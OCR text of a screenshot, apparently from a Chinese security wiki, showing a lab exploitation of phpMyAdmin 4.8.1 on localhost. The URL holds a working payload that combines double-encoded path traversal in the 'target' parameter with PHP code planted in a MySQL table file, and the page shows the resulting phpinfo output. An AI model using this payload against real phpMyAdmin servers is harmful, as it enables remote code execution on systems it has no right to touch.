 Load URL
http://localhost:8088/phpMyAdmin4.8.1/index.php?9ouu=phpinfo();&target=db_sql.php%253f/../../../../../../phpStudy/MySQL/data/9ouu/test.frm
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
phpMyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0!y�// ��MyISAM �Q PQ)
PHP Version 5.5.38
php
System Windows NT DESKTOP-T1CB7R6 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared"
"--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,TS,VC11
PHP Extension Build API20121212,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
零组资料文库